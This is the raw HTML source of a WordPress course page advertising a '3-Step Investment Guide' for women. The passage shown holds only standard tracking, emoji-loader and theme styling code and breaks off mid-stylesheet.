

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://residualedu.com/courses/3-step-investment-guide-2/
body_size: 119105
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;</script> <title>3-Step Investment Guide - Echoes of Wisdom</title><link rel="canonical" href="https://residualedu.com/courses/3-step-investment-guide-2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="3-Step Investment Guide - Echoes of Wisdom" /><meta property="og:description" content="Are you ready to represent women and build generational wealth for your family and children?&nbsp; Revitalize their economy, transform your life, and build a more sustainable, self-sufficient, and increasingly shockproof retirement plan. This 3 step investment guide was created to serve women&#8217;s financial needs by providing a step-by-step system on how to organize your financial [&hellip;]" /><meta property="og:url" content="https://residualedu.com/courses/3-step-investment-guide-2/" /><meta property="og:site_name" content="Echoes of Wisdom" /><meta property="article:modified_time" content="2022-08-05T03:18:46+00:00" /><meta property="og:image" content="https://residualedu.com/wp-content/uploads/2021/10/The-3-Step-Investment-Guide-RESIZED.png" /><meta property="og:image:width" content="401" /><meta property="og:image:height" content="291" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://residualedu.com/courses/3-step-investment-guide-2/","url":"https://residualedu.com/courses/3-step-investment-guide-2/","name":"3-Step Investment Guide - Echoes of Wisdom","isPartOf":{"@id":"https://residualedu.com/#website"},"primaryImageOfPage":{"@id":"https://residualedu.com/courses/3-step-investment-guide-2/#primaryimage"},"image":{"@id":"https://residualedu.com/courses/3-step-investment-guide-2/#primaryimage"},"thumbnailUrl":"https://residualedu.com/wp-content/uploads/2021/10/The-3-Step-Investment-Guide-RESIZED.png","datePublished":"2021-11-03T14:20:15+00:00","dateModified":"2022-08-05T03:18:46+00:00","breadcrumb":{"@id":"https://residualedu.com/courses/3-step-investment-guide-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://residualedu.com/courses/3-step-investment-guide-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://residualedu.com/courses/3-step-investment-guide-2/#primaryimage","url":"https://residualedu.com/wp-content/uploads/2021/10/The-3-Step-Investment-Guide-RESIZED.png","contentUrl":"https://residualedu.com/wp-content/uploads/2021/10/The-3-Step-Investment-Guide-RESIZED.png","width":401,"height":291},{"@type":"BreadcrumbList","@id":"https://residualedu.com/courses/3-step-investment-guide-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://residualedu.com/"},{"@type":"ListItem","position":2,"name":"3-Step Investment Guide"}]},{"@type":"WebSite","@id":"https://residualedu.com/#website","url":"https://residualedu.com/","name":"Echoes of Wisdom","description":"","publisher":{"@id":"https://residualedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://residualedu.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://residualedu.com/#organization","name":"Residual Edu","url":"https://residualedu.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://residualedu.com/#/schema/logo/image/","url":"https://residualedu.com/wp-content/uploads/2020/12/cropped-logo-Residual-Education-.png","contentUrl":"https://residualedu.com/wp-content/uploads/2020/12/cropped-logo-Residual-Education-.png","width":512,"height":512,"caption":"Residual Edu"},"image":{"@id":"https://residualedu.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/residualqueens/"]}]}</script> <link rel='dns-prefetch' href='//js.hs-scripts.com' /><link rel='dns-prefetch' href='//js.stripe.com' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /> <script type="litespeed/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/residualedu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLiteSpeedLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script> <style id="litespeed-ccss">a,body,div,form,h1,h3,h4,html,label,li,p,span,strong,ul{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,figure,header,main{display:block}a{background-color:#fff0}a,a:visited{text-decoration:none}strong{font-weight:700}img{border:0}figure{margin:0}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox]{box-sizing:border-box;padding:0}@media (min-width:544px){.ast-container{max-width:100%}}@media (min-width:768px){.ast-container{max-width:100%}}@media (min-width:992px){.ast-container{max-width:100%}}@media (min-width:1200px){.ast-container{max-width:100%}}.ast-container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.ast-container::after{content:"";display:table;clear:both}h1,h3,h4{clear:both}h1{color:#808285;font-size:2em;line-height:1.2}.entry-content h3,h3{color:#808285;font-size:1.5em;line-height:1.4}.entry-content h4,h4{color:#808285;line-height:1.5;font-size:1.3em}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{color:#808285;background:#fff;font-style:normal}ul{margin:0 0 1.5em 3em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}strong{font-weight:700}img{height:auto;max-width:100%}.button,input{color:#808285;font-weight:400;font-size:100%;margin:0;vertical-align:baseline}input{line-height:normal}.button,input[type=submit]{border:1px solid;border-color:var(--ast-border-color);border-radius:2px;background:#e6e6e6;padding:.6em 1em .4em;color:#fff}input[type=password],input[type=text]{color:#666;border:1px solid var(--ast-border-color);border-radius:2px;-webkit-appearance:none}a{color:#4169e1}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.aligncenter{clear:both;text-align:center;display:block;margin-left:auto;margin-right:auto}#primary:after,#primary:before,.ast-container:after,.ast-container:before,.clear:after,.clear:before,.site-content:after,.site-content:before,.site-main:after,.site-main:before{content:"";display:table}#primary:after,.ast-container:after,.clear:after,.site-content:after,.site-main:after{clear:both}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:not(.logged-in){position:relative}#page{position:relative}a{text-decoration:none}img{vertical-align:middle}.entry-content h3,.entry-content h4{margin-bottom:20px}p{margin-bottom:1.75em}.button,input[type=submit]{border-radius:0;padding:18px 30px;border:0;box-shadow:none;text-shadow:none}input{line-height:1}body,input[type=submit]{line-height:1.85714285714286}.ast-single-post .entry-title{line-height:1.2}.entry-title{font-weight:var(--ast-blog-title-font-weight,normal)}body{background-color:#fff}#page{display:block}#primary{display:block;position:relative;float:left;width:100%}#primary{margin:4em 0}.ast-separate-container{background-color:#f5f5f5}.ast-separate-container #primary{padding:4em 0;margin:0;border:0}.ast-separate-container .ast-article-single:not(.ast-related-post){background-color:#fff}.ast-separate-container .ast-article-single{border-bottom:1px solid var(--ast-border-color);margin:0;padding:5.34em 6.67em}.ast-separate-container .ast-article-single{border-bottom:0}@media (max-width:1200px){.ast-separate-container .ast-article-single{margin:0;padding:3.34em 2.4em}}@media (min-width:993px){.ast-separate-container #primary{margin:4em 0;padding:0}}@media (max-width:992px){.ast-separate-container #primary{padding-left:0;padding-right:0}}.hentry{margin:0 0 1.5em}.entry-content>:last-child{margin-bottom:0}body{overflow-x:hidden}input[type=password],input[type=text]{color:#666;padding:.75em;height:auto;border-width:1px;border-style:solid;border-color:var(--ast-border-color);border-radius:2px;background:var(--ast-comment-inputs-background);box-shadow:none;box-sizing:border-box}input[type=submit]{box-shadow:none}.entry-header{margin-bottom:1.2em;word-wrap:break-word}.entry-content{word-wrap:break-word}.entry-content p{margin-bottom:1.6em}.entry-content::after{display:table;clear:both;content:''}.entry-title{margin-bottom:.2em}.single .entry-header{margin-bottom:2em}@media (max-width:768px){.ast-separate-container .entry-header{margin-bottom:1em}}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2)}html{font-size:93.75%}a{color:#9e5cdc}body,input{font-family:'Poppins',sans-serif;font-weight:400;font-size:15px;font-size:1rem}h1,h3,.entry-content h3,h4,.entry-content h4{font-family:'Poppins',sans-serif;font-weight:600}.entry-title{font-size:30px;font-size:2rem}h1{font-size:48px;font-size:3.2rem;font-weight:700;font-family:'Roboto',sans-serif;line-height:1.4em}h3,.entry-content h3{font-size:18px;font-size:1.2rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.3em}h4,.entry-content h4{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:500;font-family:'Poppins',sans-serif}body,h1,h3,.entry-content h3,h4,.entry-content h4{color:#3a3a3a}.entry-meta,.entry-meta *{line-height:1.45;color:#9e5cdc}input{outline:none}.ast-separate-container.ast-single-post #primary{padding-left:40px;padding-right:40px}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto}@media (max-width:921px){.ast-separate-container #primary{padding:1.5em 0}#primary{padding:1.5em 0;margin:0}.ast-separate-container .ast-article-single{padding:1.5em 2.14em}}.button,input[type="submit"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#fff;border-color:#7c609e;background-color:#7c609e;padding-top:15px;padding-right:40px;padding-bottom:16px;padding-left:40px;font-family:'Poppins',sans-serif;font-weight:inherit;font-size:16px;font-size:1.0666666666667rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px}@media (min-width:544px){.ast-container{max-width:100%}}@media (max-width:544px){.ast-separate-container .ast-article-single{padding:1.5em 1em}.ast-separate-container #content .ast-container{padding-left:.54em;padding-right:.54em}}body,.ast-separate-container{background-color:#fafafa;background-image:none}@media (max-width:921px){h1{font-size:30px}h3,.entry-content h3{font-size:20px}}@media (max-width:544px){h1{font-size:22px}h3,.entry-content h3{font-size:20px}}@media (max-width:921px){html{font-size:85.5%}}@media (max-width:544px){html{font-size:85.5%}}@media (min-width:922px){.ast-container{max-width:1240px}}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8}:root{--ast-border-color:#dddddd}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2.1333333333333rem}header.entry-header>*:not(:last-child){margin-bottom:10px}h1,h3,.entry-content h3,h4,.entry-content h4{color:#151515}.screen-reader-text{top:0!important}.ast-separate-container .ast-article-single:not(.ast-related-post){background-color:var(--ast-global-color-5)}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post){background-color:var(--ast-global-color-5)}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post){background-color:var(--ast-global-color-5)}}#ast-scroll-top{display:none;position:fixed;text-align:center;z-index:99;width:2.1em;height:2.1em;line-height:2.1;color:#fff;border-radius:2px;content:"";outline:inherit}@media (min-width:769px){#ast-scroll-top{content:"769"}}.ast-scroll-to-top-right{right:30px;bottom:30px}#ast-scroll-top{background-color:#9e5cdc;font-size:15px}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit}.ast-scroll-top-icon{transform:rotate(180deg)}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image.aligncenter{text-align:center}.wp-block-image.aligncenter{display:table}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.aligncenter{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}.ast-container>div{width:100%}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ast-global-color-0:var(--ast-global-color-0);--wp--preset--color--ast-global-color-1:var(--ast-global-color-1);--wp--preset--color--ast-global-color-2:var(--ast-global-color-2);--wp--preset--color--ast-global-color-3:var(--ast-global-color-3);--wp--preset--color--ast-global-color-4:var(--ast-global-color-4);--wp--preset--color--ast-global-color-5:var(--ast-global-color-5);--wp--preset--color--ast-global-color-6:var(--ast-global-color-6);--wp--preset--color--ast-global-color-7:var(--ast-global-color-7);--wp--preset--color--ast-global-color-8:var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter", sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size:var(--wp--custom--ast-wide-width-size)}:where(body){margin:0}:root{--wp--style--block-gap:24px}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}.ld-icon{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:ld-icons!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.ld-icon-content:before{content:"\e905"}.ld-icon-delete:before{content:"\e90b"}.learndash-wrapper *{box-sizing:border-box}.learndash-wrapper #btn-join,.learndash-wrapper .btn-join{align-items:center;background-color:#00a2e8;border:0;border-radius:20px;box-shadow:none;color:#fff;display:flex;font-family:inherit;font-size:.75em;font-weight:800;height:auto;justify-content:center;line-height:1.25em;margin:0;max-width:385px;opacity:1;padding:1em;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;width:100%}@media (max-width:960px){.learndash-wrapper #btn-join,.learndash-wrapper .btn-join{max-width:100%}}@media (max-width:640px){.learndash-wrapper #btn-join,.learndash-wrapper .btn-join{margin-left:10px;text-align:left}}.learndash-wrapper a{border-bottom:none!important;box-shadow:none!important;text-decoration:none;text-shadow:none}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.learndash-wrapper .ld-login-modal .ld-login-modal-wrapper{width:100%}}.learndash-wrapper .ld-status{background-color:#e2e7ed;border-radius:12px;color:#728188;display:block;font-size:11px;font-weight:700;letter-spacing:.5px;line-height:1.1;margin-bottom:5px;padding:5px 12px;text-align:center;text-transform:uppercase}.learndash-wrapper .ld-status-waiting{background-color:#ffd200;color:#000000a6}.learndash-wrapper .ld-item-icon{flex-shrink:0;font-size:1.4em;margin-right:.25em}.learndash-wrapper .ld-icon-delete{color:#7b8990;font-size:1.8em;margin-right:.25em}.learndash-wrapper .ld-tabs{margin:1em 0}.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content{display:none;padding:2em 0}.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content.ld-visible{display:block}.learndash-wrapper .ld-tabs.ld-tab-count-1 .ld-tab-content{padding:0}.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled{background:#f0f3f6;border-radius:6px;display:flex;margin:1em 0;padding:1em 0}.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled>*{border-right:2px solid #bec5cb;flex:1 auto;justify-content:space-around;padding:0 1em;text-align:center;width:33%}.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled>:last-child{border-right:0}.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-status{display:inline-block;width:auto}.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-content{align-items:center;display:flex;flex-direction:column;justify-content:space-around;line-height:1.25em;margin-bottom:.5em;text-align:center}.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-price{align-items:center;color:#728188;display:flex;font-size:32px;font-weight:700;justify-content:space-around;line-height:1;margin-top:-3px;text-align:center}.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-label{color:#728188;display:block;font-size:.75em;font-weight:700;margin-bottom:1em}.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-action{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-around}@media (max-width:1280px){.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-action{align-items:center;flex-direction:column;justify-content:flex-start}}@media (max-width:640px){.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-action #btn-join,.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-action .btn-join{margin-left:auto}}@media (max-width:640px){.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled{flex-direction:column}.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled>*{border-bottom:1px solid #e2e7ed;border-right:0;padding:1em 0;width:auto}.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled>:last-child{border-bottom:0}}.learndash-wrapper .ld-course-status .ld-status{line-height:1.3}.learndash-wrapper .ld-modal{background:#fff;border-radius:6px;box-shadow:-3px -3px 20px #00000024;max-width:1024px;min-height:300px;opacity:0;overflow:hidden;overflow-y:auto;position:absolute;transform:translateY(-50%) translateX(-50%);visibility:hidden;width:100%;z-index:999;z-index:9000}.learndash-wrapper .ld-modal .ld-modal-closer{color:#728188;font-size:1.5em;line-height:.5;padding:1em;position:absolute;right:0;top:.5em;z-index:9}.learndash-wrapper.ld-modal-closed{display:none!important}.learndash-wrapper .ld-login-modal{display:flex;margin:25% 50% 20px;text-align:center}.learndash-wrapper .ld-login-modal .ld-modal-heading{font-size:2.25em;font-weight:300;margin:.5em 0}.learndash-wrapper .ld-login-modal .ld-login-modal-wrapper{margin:0 auto;max-width:350px;min-width:80%;padding:20px}.learndash-wrapper .ld-login-modal .ld-login-modal-login{background:#fff;display:flex;flex:1;flex-direction:column;justify-content:center}.learndash-wrapper .ld-login-modal .ld-login-modal-login 